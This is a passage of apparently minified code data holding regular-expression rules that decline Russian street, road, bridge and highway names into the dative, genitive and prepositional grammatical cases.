"],["^ (\\d+)-й (\\S+н)ий [Сс]ъезд "," $1-му $2ему съезду "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]ъезд "," $1-му $2ому съезду "],["^ (\\d+)-й (\\S+[иы]н) [Сс]ъезд "," $1-му $2у съезду "],["^ [Сс]ъезд "," съезду "],["^ (\\S+н)ий [Тт][уо]ннель "," $1ему тоннелю "],["^ (\\S+)[иоы]й [Тт][уо]ннель "," $1ому тоннелю "],["^ (\\S+[иы]н) [Тт][уо]ннель "," $1у тоннелю "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт][уо]ннель "," $1ому $2ему тоннелю "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт][уо]ннель "," $1ему $2ому тоннелю "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт][уо]ннель "," $1ому $2ому тоннелю "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт][уо]ннель "," $1ому $2у тоннелю "],["^ (\\d+)-й (\\S+н)ий [Тт][уо]ннель "," $1-му $2ему тоннелю "],["^ (\\d+)-й (\\S+)[иоы]й [Тт][уо]ннель "," $1-му $2ому тоннелю "],["^ (\\d+)-й (\\S+[иы]н) [Тт][уо]ннель "," $1-му $2у тоннелю "],["^ [Тт][уо]ннель "," тоннелю "],["^ (\\S+н)ий [Тт]ракт "," $1ему тракту "],["^ (\\S+)[иоы]й [Тт]ракт "," $1ому тракту "],["^ (\\S+[еёо]в) [Тт]ракт "," $1у тракту "],["^ (\\S+[иы]н) [Тт]ракт "," $1у тракту "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]ракт "," $1ому $2ему тракту "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]ракт "," $1ему $2ому тракту "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]ракт "," $1ому $2ому тракту "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]ракт "," $1ому $2у тракту "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]ракт "," $1ому $2у тракту "],["^ (\\d+)-й (\\S+н)ий [Тт]ракт "," $1-му $2ему тракту "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]ракт "," $1-му $2ому тракту "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]ракт "," $1-му $2у тракту "],["^ (\\d+)-й (\\S+[иы]н) [Тт]ракт "," $1-му $2у тракту "],["^ [Тт]ракт "," тракту "],["^ (\\S+н)ий [Тт]упик "," $1ему тупику "],["^ (\\S+)[иоы]й [Тт]упик "," $1ому тупику "],["^ (\\S+[еёо]в) [Тт]упик "," $1у тупику "],["^ (\\S+[иы]н) [Тт]упик "," $1у тупику "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]упик "," $1ому $2ему тупику "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]упик "," $1ему $2ому тупику "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]упик "," $1ому $2ому тупику "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]упик "," $1ому $2у тупику "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]упик "," $1ому $2у тупику "],["^ (\\d+)-й [Тт]упик "," $1-му тупику "],["^ (\\d+)-й (\\S+н)ий [Тт]упик "," $1-му $2ему тупику "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]упик "," $1-му $2ому тупику "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]упик "," $1-му $2у тупику "],["^ (\\d+)-й (\\S+[иы]н) [Тт]упик "," $1-му $2у тупику "],["^ [Тт]упик "," тупику "],["^ (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1му $2кольцу "],["^ (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1му $2кольцу "],["^ (\\S+[ео])е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1му $2му $3кольцу "],["^ (\\S+ье) (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1му $2му $3кольцу "],["^ (\\d+)-е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1-му $2му $3кольцу "],["^ (\\d+)-е (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1-му $2му $3кольцу "],["^ ([Пп]олу)?[Кк]ольцо "," $1кольцу "],["^ (\\S+[ео])е [Шш]оссе "," $1му шоссе "],["^ (\\S+ье) [Шш]оссе "," $1му шоссе "],["^ (\\S+[ео])е (\\S+[ео])е [Шш]оссе "," $1му $2му шоссе "],["^ (\\S+ье) (\\S+[ео])е [Шш]оссе "," $1му $2му шоссе "],["^ (\\d+)-е (\\S+[ео])е [Шш]оссе "," $1-му $2му шоссе "],["^ (\\d+)-е (\\S+ье) [Шш]оссе "," $1-му $2му шоссе "],[" ([Тт])ретому "," $1ретьему "],["([жч])ому ","$1ьему "],["([жч])ой ","$1ей "]],genitive:[['^ ([«"])'," трасса $1"],["^ (\\S+)ая [Аа]ллея "," $1ой аллеи "],["^ (\\S+)ья [Аа]ллея "," $1ьей аллеи "],["^ (\\S+)яя [Аа]ллея "," $1ей аллеи "],["^ (\\d+)-я (\\S+)ая [Аа]ллея "," $1-й $2ой аллеи "],["^ [Аа]ллея "," аллеи "],["^ (\\S+)ая-(\\S+)ая [Уу]лица "," $1ой-$2ой улицы "],["^ (\\S+)ая [Уу]лица "," $1ой улицы "],["^ (\\S+)ья [Уу]лица "," $1ьей улицы "],["^ (\\S+)яя [Уу]лица "," $1ей улицы "],["^ (\\d+)-я [Уу]лица "," $1-й улицы "],["^ (\\d+)-я (\\S+)ая [Уу]лица "," $1-й $2ой улицы "],["^ (\\S+)ая (\\S+)ая [Уу]лица "," $1ой $2ой улицы "],["^ (\\S+[вн])а [Уу]лица "," $1ой улицы "],["^ (\\S+)ая (\\S+[вн])а [Уу]лица "," $1ой $2ой улицы "],["^ Даньславля [Уу]лица "," Даньславлей улицы "],["^ Добрыня [Уу]лица "," Добрыней улицы "],["^ Людогоща [Уу]лица "," Людогощей улицы "],["^ [Уу]лица "," улицы "],["^ (\\d+)-я [Лл]иния "," $1-й линии "],["^ (\\d+)-(\\d+)-я [Лл]иния "," $1-$2-й линии "],["^ (\\S+)ая [Лл]иния "," $1ой линии "],["^ (\\S+)ья [Лл]иния "," $1ьей линии "],["^ (\\S+)яя [Лл]иния "," $1ей линии "],["^ (\\d+)-я (\\S+)ая [Лл]иния "," $1-й $2ой линии "],["^ [Лл]иния "," линии "],["^ (\\d+)-(\\d+)-я [Лл]инии "," $1-$2-й линий "],["^ (\\S+)ая [Нн]абережная "," $1ой набережной "],["^ (\\S+)ья [Нн]абережная "," $1ьей набережной "],["^ (\\S+)яя [Нн]абережная "," $1ей набережной "],["^ (\\d+)-я (\\S+)ая [Нн]абережная "," $1-й $2ой набережной "],["^ [Нн]абережная "," набережной "],["^ (\\S+)ая [Пп]лощадь "," $1ой площади "],["^ (\\S+)ья [Пп]лощадь "," $1ьей площади "],["^ (\\S+)яя [Пп]лощадь "," $1ей площади "],["^ (\\S+[вн])а [Пп]лощадь "," $1ой площади "],["^ (\\d+)-я (\\S+)ая [Пп]лощадь "," $1-й $2ой площади "],["^ [Пп]лощадь "," площади "],["^ (\\S+)ая [Пп]росека "," $1ой просеки "],["^ (\\S+)ья [Пп]росека "," $1ьей просеки "],["^ (\\S+)яя [Пп]росека "," $1ей просеки "],["^ (\\d+)-я [Пп]росека "," $1-й просеки "],["^ [Пп]росека "," просеки "],["^ (\\S+)ая [Ээ]стакада "," $1ой эстакады "],["^ (\\S+)ья [Ээ]стакада "," $1ьей эстакады "],["^ (\\S+)яя [Ээ]стакада "," $1ей эстакады "],["^ (\\d+)-я (\\S+)ая [Ээ]стакада "," $1-й $2ой эстакады "],["^ [Ээ]стакада "," эстакады "],["^ (\\S+)ая [Мм]агистраль "," $1ой магистрали "],["^ (\\S+)ья [Мм]агистраль "," $1ьей магистрали "],["^ (\\S+)яя [Мм]агистраль "," $1ей магистрали "],["^ (\\S+)ая (\\S+)ая [Мм]агистраль "," $1ой $2ой магистрали "],["^ (\\d+)-я (\\S+)ая [Мм]агистраль "," $1-й $2ой магистрали "],["^ [Мм]агистраль "," магистрали "],["^ (\\S+)ая [Рр]азвязка "," $1ой развязки "],["^ (\\S+)ья [Рр]азвязка "," $1ьей развязки "],["^ (\\S+)яя [Рр]азвязка "," $1ей развязки "],["^ (\\d+)-я (\\S+)ая [Рр]азвязка "," $1-й $2ой развязки "],["^ [Рр]азвязка "," развязки "],["^ (\\S+)ая [Тт]расса "," $1ой трассы "],["^ (\\S+)ья [Тт]расса "," $1ьей трассы "],["^ (\\S+)яя [Тт]расса "," $1ей трассы "],["^ (\\d+)-я (\\S+)ая [Тт]расса "," $1-й $2ой трассы "],["^ [Тт]расса "," трассы "],["^ (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2дороги "],["^ (\\S+)ья ([Аа]вто)?[Дд]орога "," $1ьей $2дороги "],["^ (\\S+)яя ([Аа]вто)?[Дд]орога "," $1ей $2дороги "],["^ (\\S+)ая (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2ой $3дороги "],["^ (\\d+)-я (\\S+)ая ([Аа]вто)?[Дд]орога "," $1-й $2ой $3дороги "],["^ ([Аа]вто)?[Дд]орога "," $1дороги "],["^ (\\S+)ая [Дд]орожка "," $1ой дорожки "],["^ (\\S+)ья [Дд]орожка "," $1ьей дорожки "],["^ (\\S+)яя [Дд]орожка "," $1ей дорожки "],["^ (\\d+)-я (\\S+)ая [Дд]орожка "," $1-й $2ой дорожки "],["^ [Дд]орожка "," дорожки "],["^ (\\S+)во [Пп]оле "," $1ва поля "],["^ (\\S+)ая [Кк]оса "," $1ой косы "],["^ (\\S+)ая [Хх]орда "," $1ой хорды "],["^ (\\S+)[иоы]й [Пп]роток "," $1ого протока "],["^ (\\S+н)ий [Бб]ульвар "," $1его бульвара "],["^ (\\S+)[иоы]й [Бб]ульвар "," $1ого бульвара "],["^ (\\S+[иы]н) [Бб]ульвар "," $1ого бульвара "],["^ (\\S+)[иоы]й (\\S+н)ий [Бб]ульвар "," $1ого $2его бульвара "],["^ (\\S+н)ий (\\S+)[иоы]й [Бб]ульвар "," $1его $2ого бульвара "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Бб]ульвар "," $1ого $2ого бульвара "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Бб]ульвар "," $1ого $2ого бульвара "],["^ (\\d+)-й (\\S+н)ий [Бб]ульвар "," $1-го $2его бульвара "],["^ (\\d+)-й (\\S+)[иоы]й [Бб]ульвар "," $1-го $2ого бульвара "],["^ (\\d+)-й (\\S+[иы]н) [Бб]ульвар "," $1-го $2ого бульвара "],["^ [Бб]ульвар "," бульвара "],["^ [Дд]убл[её]р "," дублёра "],["^ (\\S+н)ий [Зз]аезд "," $1его заезда "],["^ (\\S+)[иоы]й [Зз]аезд "," $1ого заезда "],["^ (\\S+[еёо]в) [Зз]аезд "," $1а заезда "],["^ (\\S+[иы]н) [Зз]аезд "," $1а заезда "],["^ (\\S+)[иоы]й (\\S+н)ий [Зз]аезд "," $1ого $2его заезда "],["^ (\\S+н)ий (\\S+)[иоы]й [Зз]аезд "," $1его $2ого заезда "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Зз]аезд "," $1ого $2ого заезда "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Зз]аезд "," $1ого $2а заезда "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Зз]аезд "," $1ого $2а заезда "],["^ (\\d+)-й (\\S+н)ий [Зз]аезд "," $1-го $2его заезда "],["^ (\\d+)-й (\\S+)[иоы]й [Зз]аезд "," $1-го $2ого заезда "],["^ (\\d+)-й (\\S+[еёо]в) [Зз]аезд "," $1-го $2а заезда "],["^ (\\d+)-й (\\S+[иы]н) [Зз]аезд "," $1-го $2а заезда "],["^ [Зз]аезд "," заезда "],["^ (\\S+н)ий [Мм]ост "," $1его моста "],["^ (\\S+)[иоы]й [Мм]ост "," $1ого моста "],["^ (\\S+[еёо]в) [Мм]ост "," $1а моста "],["^ (\\S+[иы]н) [Мм]ост "," $1а моста "],["^ (\\S+)[иоы]й (\\S+н)ий [Мм]ост "," $1ого $2его моста "],["^ (\\S+н)ий (\\S+)[иоы]й [Мм]ост "," $1его $2ого моста "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Мм]ост "," $1ого $2ого моста "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Мм]ост "," $1ого $2а моста "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Мм]ост "," $1ого $2а моста "],["^ (\\d+)-й [Мм]ост "," $1-го моста "],["^ (\\d+)-й (\\S+н)ий [Мм]ост "," $1-го $2его моста "],["^ (\\d+)-й (\\S+)[иоы]й [Мм]ост "," $1-го $2ого моста "],["^ (\\d+)-й (\\S+[еёо]в) [Мм]ост "," $1-го $2а моста "],["^ (\\d+)-й (\\S+[иы]н) [Мм]ост "," $1-го $2а моста "],["^ [Мм]ост "," моста "],["^ (\\S+н)ий [Оо]бход "," $1его обхода "],["^ (\\S+)[иоы]й [Оо]бход "," $1ого обхода "],["^ [Оо]бход "," обхода "],["^ (\\S+н)ий [Пп]арк "," $1его парка "],["^ (\\S+)[иоы]й [Пп]арк "," $1ого парка "],["^ (\\S+[иы]н) [Пп]арк "," $1ого парка "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]арк "," $1ого $2его парка "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]арк "," $1его $2ого парка "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]арк "," $1ого $2ого парка "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]арк "," $1ого $2ого парка "],["^ (\\d+)-й (\\S+н)ий [Пп]арк "," $1-го $2его парка "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]арк "," $1-го $2ого парка "],["^ (\\d+)-й (\\S+[иы]н) [Пп]арк "," $1-го $2ого парка "],["^ [Пп]арк "," парка "],["^ (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1ого-$2ого переулка "],["^ (\\d+)-й (\\S+)[иоы]й-(\\S+)[иоы]й [Пп]ереулок "," $1-го $2ого-$3ого переулка "],["^ (\\S+н)ий [Пп]ереулок "," $1его переулка "],["^ (\\S+)[иоы]й [Пп]ереулок "," $1ого переулка "],["^ (\\S+[еёо]в) [Пп]ереулок "," $1а переулка "],["^ (\\S+[иы]н) [Пп]ереулок "," $1а переулка "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]ереулок "," $1ого $2его переулка "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]ереулок "," $1его $2ого переулка "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]ереулок "," $1ого $2ого переулка "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]ереулок "," $1ого $2а переулка "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]ереулок "," $1ого $2а переулка "],["^ (\\d+)-й [Пп]ереулок "," $1-го переулка "],["^ (\\d+)-й (\\S+н)ий [Пп]ереулок "," $1-го $2его переулка "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]ереулок "," $1-го $2ого переулка "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]ереулок "," $1-го $2а переулка "],["^ (\\d+)-й (\\S+[иы]н) [Пп]ереулок "," $1-го $2а переулка "],["^ [Пп]ереулок "," переулка "],["^ [Пп]одъезд "," подъезда "],["^ (\\S+[еёо]в)-(\\S+)[иоы]й [Пп]роезд "," $1а-$2ого проезда "],["^ (\\S+н)ий [Пп]роезд "," $1его проезда "],["^ (\\S+)[иоы]й [Пп]роезд "," $1ого проезда "],["^ (\\S+[еёо]в) [Пп]роезд "," $1а проезда "],["^ (\\S+[иы]н) [Пп]роезд "," $1а проезда "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роезд "," $1ого $2его проезда "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1его $2ого проезда "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1ого $2ого проезда "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Пп]роезд "," $1ого $2а проезда "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роезд "," $1ого $2а проезда "],["^ (\\d+)-й [Пп]роезд "," $1-го проезда "],["^ (\\d+)-й (\\S+н)ий [Пп]роезд "," $1-го $2его проезда "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роезд "," $1-го $2ого проезда "],["^ (\\d+)-й (\\S+[еёо]в) [Пп]роезд "," $1-го $2а проезда "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роезд "," $1-го $2а проезда "],["^ (\\d+)-й (\\S+н)ий (\\S+)[иоы]й [Пп]роезд "," $1-го $2его $3ого проезда "],["^ (\\d+)-й (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роезд "," $1-го $2ого $3ого проезда "],["^ [Пп]роезд "," проезда "],["^ (\\S+н)ий [Пп]роспект "," $1его проспекта "],["^ (\\S+)[иоы]й [Пп]роспект "," $1ого проспекта "],["^ (\\S+[иы]н) [Пп]роспект "," $1ого проспекта "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]роспект "," $1ого $2его проспекта "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]роспект "," $1его $2ого проспекта "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]роспект "," $1ого $2ого проспекта "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]роспект "," $1ого $2ого проспекта "],["^ (\\d+)-й (\\S+н)ий [Пп]роспект "," $1-го $2его проспекта "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]роспект "," $1-го $2ого проспекта "],["^ (\\d+)-й (\\S+[иы]н) [Пп]роспект "," $1-го $2ого проспекта "],["^ [Пп]роспект "," проспекта "],["^ (\\S+н)ий [Пп]утепровод "," $1его путепровода "],["^ (\\S+)[иоы]й [Пп]утепровод "," $1ого путепровода "],["^ (\\S+[иы]н) [Пп]утепровод "," $1ого путепровода "],["^ (\\S+)[иоы]й (\\S+н)ий [Пп]утепровод "," $1ого $2его путепровода "],["^ (\\S+н)ий (\\S+)[иоы]й [Пп]утепровод "," $1его $2ого путепровода "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Пп]утепровод "," $1ого $2ого путепровода "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Пп]утепровод "," $1ого $2ого путепровода "],["^ (\\d+)-й (\\S+н)ий [Пп]утепровод "," $1-го $2его путепровода "],["^ (\\d+)-й (\\S+)[иоы]й [Пп]утепровод "," $1-го $2ого путепровода "],["^ (\\d+)-й (\\S+[иы]н) [Пп]утепровод "," $1-го $2ого путепровода "],["^ [Пп]утепровод "," путепровода "],["^ (\\S+н)ий [Сс]пуск "," $1его спуска "],["^ (\\S+)[иоы]й [Сс]пуск "," $1ого спуска "],["^ (\\S+[еёо]в) [Сс]пуск "," $1а спуска "],["^ (\\S+[иы]н) [Сс]пуск "," $1а спуска "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]пуск "," $1ого $2его спуска "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]пуск "," $1его $2ого спуска "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]пуск "," $1ого $2ого спуска "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Сс]пуск "," $1ого $2а спуска "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]пуск "," $1ого $2а спуска "],["^ (\\d+)-й (\\S+н)ий [Сс]пуск "," $1-го $2его спуска "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]пуск "," $1-го $2ого спуска "],["^ (\\d+)-й (\\S+[еёо]в) [Сс]пуск "," $1-го $2а спуска "],["^ (\\d+)-й (\\S+[иы]н) [Сс]пуск "," $1-го $2а спуска "],["^ [Сс]пуск "," спуска "],["^ (\\S+н)ий [Сс]ъезд "," $1его съезда "],["^ (\\S+)[иоы]й [Сс]ъезд "," $1ого съезда "],["^ (\\S+[иы]н) [Сс]ъезд "," $1ого съезда "],["^ (\\S+)[иоы]й (\\S+н)ий [Сс]ъезд "," $1ого $2его съезда "],["^ (\\S+н)ий (\\S+)[иоы]й [Сс]ъезд "," $1его $2ого съезда "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Сс]ъезд "," $1ого $2ого съезда "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Сс]ъезд "," $1ого $2ого съезда "],["^ (\\d+)-й (\\S+н)ий [Сс]ъезд "," $1-го $2его съезда "],["^ (\\d+)-й (\\S+)[иоы]й [Сс]ъезд "," $1-го $2ого съезда "],["^ (\\d+)-й (\\S+[иы]н) [Сс]ъезд "," $1-го $2ого съезда "],["^ [Сс]ъезд "," съезда "],["^ (\\S+н)ий [Тт][уо]ннель "," $1его тоннеля "],["^ (\\S+)[иоы]й [Тт][уо]ннель "," $1ого тоннеля "],["^ (\\S+[иы]н) [Тт][уо]ннель "," $1ого тоннеля "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт][уо]ннель "," $1ого $2его тоннеля "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт][уо]ннель "," $1его $2ого тоннеля "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт][уо]ннель "," $1ого $2ого тоннеля "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт][уо]ннель "," $1ого $2ого тоннеля "],["^ (\\d+)-й (\\S+н)ий [Тт][уо]ннель "," $1-го $2его тоннеля "],["^ (\\d+)-й (\\S+)[иоы]й [Тт][уо]ннель "," $1-го $2ого тоннеля "],["^ (\\d+)-й (\\S+[иы]н) [Тт][уо]ннель "," $1-го $2ого тоннеля "],["^ [Тт][уо]ннель "," тоннеля "],["^ (\\S+н)ий [Тт]ракт "," $1ем тракта "],["^ (\\S+)[иоы]й [Тт]ракт "," $1ого тракта "],["^ (\\S+[еёо]в) [Тт]ракт "," $1а тракта "],["^ (\\S+[иы]н) [Тт]ракт "," $1а тракта "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]ракт "," $1ого $2его тракта "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]ракт "," $1его $2ого тракта "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]ракт "," $1ого $2ого тракта "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]ракт "," $1ого $2а тракта "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]ракт "," $1ого $2а тракта "],["^ (\\d+)-й (\\S+н)ий [Тт]ракт "," $1-го $2его тракта "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]ракт "," $1-го $2ого тракта "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]ракт "," $1-го $2а тракта "],["^ (\\d+)-й (\\S+[иы]н) [Тт]ракт "," $1-го $2а тракта "],["^ [Тт]ракт "," тракта "],["^ (\\S+н)ий [Тт]упик "," $1его тупика "],["^ (\\S+)[иоы]й [Тт]упик "," $1ого тупика "],["^ (\\S+[еёо]в) [Тт]упик "," $1а тупика "],["^ (\\S+[иы]н) [Тт]упик "," $1а тупика "],["^ (\\S+)[иоы]й (\\S+н)ий [Тт]упик "," $1ого $2его тупика "],["^ (\\S+н)ий (\\S+)[иоы]й [Тт]упик "," $1его $2ого тупика "],["^ (\\S+)[иоы]й (\\S+)[иоы]й [Тт]упик "," $1ого $2ого тупика "],["^ (\\S+)[иоы]й (\\S+[еёо]в) [Тт]упик "," $1ого $2а тупика "],["^ (\\S+)[иоы]й (\\S+[иы]н) [Тт]упик "," $1ого $2а тупика "],["^ (\\d+)-й [Тт]упик "," $1-го тупика "],["^ (\\d+)-й (\\S+н)ий [Тт]упик "," $1-го $2его тупика "],["^ (\\d+)-й (\\S+)[иоы]й [Тт]упик "," $1-го $2ого тупика "],["^ (\\d+)-й (\\S+[еёо]в) [Тт]упик "," $1-го $2а тупика "],["^ (\\d+)-й (\\S+[иы]н) [Тт]упик "," $1-го $2а тупика "],["^ [Тт]упик "," тупика "],["^ (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1го $2кольца "],["^ (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1го $2кольца "],["^ (\\S+[ео])е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1го $2го $3кольца "],["^ (\\S+ье) (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1го $2го $3кольца "],["^ (\\d+)-е (\\S+[ео])е ([Пп]олу)?[Кк]ольцо "," $1-го $2го $3кольца "],["^ (\\d+)-е (\\S+ье) ([Пп]олу)?[Кк]ольцо "," $1-го $2го $3кольца "],["^ ([Пп]олу)?[Кк]ольцо "," $1кольца "],["^ (\\S+[ео])е [Шш]оссе "," $1го шоссе "],["^ (\\S+ье) [Шш]оссе "," $1го шоссе "],["^ (\\S+[ео])е (\\S+[ео])е [Шш]оссе "," $1го $2го шоссе "],["^ (\\S+ье) (\\S+[ео])е [Шш]оссе "," $1го $2го шоссе "],["^ (\\d+)-е (\\S+[ео])е [Шш]оссе "," $1-го $2го шоссе "],["^ (\\d+)-е (\\S+ье) [Шш]оссе "," $1-го $2го шоссе "],[" ([Тт])ретого "," $1ретьего "],["([жч])ого ","$1ьего "]],prepositional:[['^ ([«"])'," трасса $1"],["^ (\\S+)ая [Аа]ллея "," $1ой аллее "],["^ (\\S+)ья [Аа]ллея "," $1ьей аллее "],["^ (\\S+)яя [Аа]ллея "," $1ей аллее "],["^ (\\d+)-я (\\S+)ая [Аа]ллея "," $1-й $2ой аллее "],["^ [Аа]ллея "," аллее "],["^ (\\S+)ая-(\\S+)ая [Уу]лица "," $1ой-$2ой улице "],["^ (\\S+)ая [Уу]лица "," $1ой улице "],["^ (\\S+)ья [Уу]лица "," $1ьей улице "],["^ (\\S+)яя [Уу]лица "," $1ей улице "],["^ (\\d+)-я [Уу]лица "," $1-й улице "],["^ (\\d+)-я (\\S+)ая [Уу]лица "," $1-й $2ой улице "],["^ (\\S+)ая (\\S+)ая [Уу]лица "," $1ой $2ой улице "],["^ (\\S+[вн])а [Уу]лица "," $1ой улице "],["^ (\\S+)ая (\\S+[вн])а [Уу]лица "," $1ой $2ой улице "],["^ Даньславля [Уу]лица "," Даньславлей улице "],["^ Добрыня [Уу]лица "," Добрыней улице "],["^ Людогоща [Уу]лица "," Людогощей улице "],["^ [Уу]лица "," улице "],["^ (\\d+)-я [Лл]иния "," $1-й линии "],["^ (\\d+)-(\\d+)-я [Лл]иния "," $1-$2-й линии "],["^ (\\S+)ая [Лл]иния "," $1ой линии "],["^ (\\S+)ья [Лл]иния "," $1ьей линии "],["^ (\\S+)яя [Лл]иния "," $1ей линии "],["^ (\\d+)-я (\\S+)ая [Лл]иния "," $1-й $2ой линии "],["^ [Лл]иния "," линии "],["^ (\\d+)-(\\d+)-я [Лл]инии "," $1-$2-й линиях "],["^ (\\S+)ая [Нн]абережная "," $1ой набережной "],["^ (\\S+)ья [Нн]абережная "," $1ьей набережной "],["^ (\\S+)яя [Нн]абережная "," $1ей набережной "],["^ (\\d+)-я (\\S+)ая [Нн]абережная "," $1-й $2ой набережной "],["^ [Нн]абережная "," набережной "],["^ (\\S+)ая [Пп]лощадь "," $1ой площади "],["^ (\\S+)ья [Пп]лощадь "," $1ьей площади "],["^ (\\S+)яя [Пп]лощадь "," $1ей площади "],["^ (\\S+[вн])а [Пп]лощадь "," $1ой площади "],["^ (\\d+)-я (\\S+)ая [Пп]лощадь "," $1-й $2ой площади "],["^ [Пп]лощадь "," площади "],["^ (\\S+)ая [Пп]росека "," $1ой просеке "],["^ (\\S+)ья [Пп]росека "," $1ьей просеке "],["^ (\\S+)яя [Пп]росека "," $1ей просеке "],["^ (\\d+)-я [Пп]росека "," $1-й просеке "],["^ [Пп]росека "," просеке "],["^ (\\S+)ая [Ээ]стакада "," $1ой эстакаде "],["^ (\\S+)ья [Ээ]стакада "," $1ьей эстакаде "],["^ (\\S+)яя [Ээ]стакада "," $1ей эстакаде "],["^ (\\d+)-я (\\S+)ая [Ээ]стакада "," $1-й $2ой эстакаде "],["^ [Ээ]стакада "," эстакаде "],["^ (\\S+)ая [Мм]агистраль "," $1ой магистрали "],["^ (\\S+)ья [Мм]агистраль "," $1ьей магистрали "],["^ (\\S+)яя [Мм]агистраль "," $1ей магистрали "],["^ (\\S+)ая (\\S+)ая [Мм]агистраль "," $1ой $2ой магистрали "],["^ (\\d+)-я (\\S+)ая [Мм]агистраль "," $1-й $2ой магистрали "],["^ [Мм]агистраль "," магистрали "],["^ (\\S+)ая [Рр]азвязка "," $1ой развязке "],["^ (\\S+)ья [Рр]азвязка "," $1ьей развязке "],["^ (\\S+)яя [Рр]азвязка "," $1ей развязке "],["^ (\\d+)-я (\\S+)ая [Рр]азвязка "," $1-й $2ой развязке "],["^ [Рр]азвязка "," развязке "],["^ (\\S+)ая [Тт]расса "," $1ой трассе "],["^ (\\S+)ья [Тт]расса "," $1ьей трассе "],["^ (\\S+)яя [Тт]расса "," $1ей трассе "],["^ (\\d+)-я (\\S+)ая [Тт]расса "," $1-й $2ой трассе "],["^ [Тт]расса "," трассе "],["^ (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2дороге "],["^ (\\S+)ья ([Аа]вто)?[Дд]орога "," $1ьей $2дороге "],["^ (\\S+)яя ([Аа]вто)?[Дд]орога "," $1ей $2дороге "],["^ (\\S+)ая (\\S+)ая ([Аа]вто)?[Дд]орога "," $1ой $2ой $3дороге "],["^ (\\d+)-я (\\S+)ая ([Аа]вто)?[Дд]орога "," $1-й $2ой $3дороге "],["^ ([Аа]вто)?[Дд]орога "," $1дороге "],["^ (\\S+)ая [Дд]орожка "," $1ой дорожке "],["^ (\\S+)ья 